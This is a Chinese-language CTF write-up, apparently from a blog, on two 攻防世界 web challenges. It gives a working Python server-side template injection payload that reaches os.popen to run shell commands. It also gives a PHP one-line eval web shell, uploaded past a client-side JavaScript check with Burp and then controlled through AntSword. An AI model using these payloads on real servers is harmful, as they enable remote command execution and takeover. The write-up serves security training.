一:SSIT

SSIT,全称Server-Side Template Injection,服务器端模板注入,也是一种注入漏洞,类似SQL注入;

注入格式分类如下,后者为模板类型:

常用的模板注入函数(下列都为双下滑线):

实例:攻防世界python_tamplate_injection

首先观察到网页暗示python模板注入

尝试上述几种注入方式,发现{{1+1}}可注入

再选择调用类

{{' '.__class__.__mro__[2].__subclasses__()[71].__init__.__globals__['os'].popen('ls').read()}}

可得:

把ls改为cat fl4g 即:

{{' '.__class__.__mro__[2].__subclasses__()[71].__init__.__globals__['os'].popen('cat fl4g').read()}}

读取到flag:

完毕;

二:JS upload前端检测漏洞:

JS文件上传前端检测漏洞是基于该检测是位于用户页面的检测方式,即可通过在用户端进行修改上传过程的数据包,或者修改检测代码来实现绕过检测机制,从而达到上传危险命令入侵服务器的效果。

方法一:在上传的过程中使用burp抓包,然后改包再进行上传(本节实例)。

方法二:通过修改页面的js检测代码实现成功上传。

实例:攻防世界进阶题upload1

随便上传个文件,发现提示

再上传jpg文件,成功上传

在这就可以想到一句话木马,通过上传木马来入侵服务器,从而寻找到flag,这个过程就需要绕过js检测,上传php文件

创建文本写下一句话木马:

<?php @eval($_POST['pass'])?>

改为jpg文件,尝试上传,发现成功

打开burp,开启代理,再次尝试上传



抓到包如下:

修改文件类型为php,并response,再点击Forward

发现上传成功

再根据其上传的文件位置upload/1652167592.1.php可判断,上传后加了前缀,打开antsword,尝试链接,密码为pass,发现测试链接成功,进入后台。

进入后台在html文件夹中发现flag.php,成功获取

值得注意的是,第一次进入该后台时可能会看不到php文件,可通过右键刷新该目录即可显示

完毕。

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?